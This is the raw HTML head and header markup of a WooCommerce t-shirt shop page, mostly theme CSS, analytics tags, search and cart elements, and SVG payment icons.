<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2022/01/dinosauri-steal-hearts-valentinestshirtwhite68165.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-40500 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1728437317">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-272758781" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-272758781 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-272758781 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1728437317 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_253948681">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-3851413439" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-3851413439 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-3851413439 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_253948681 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
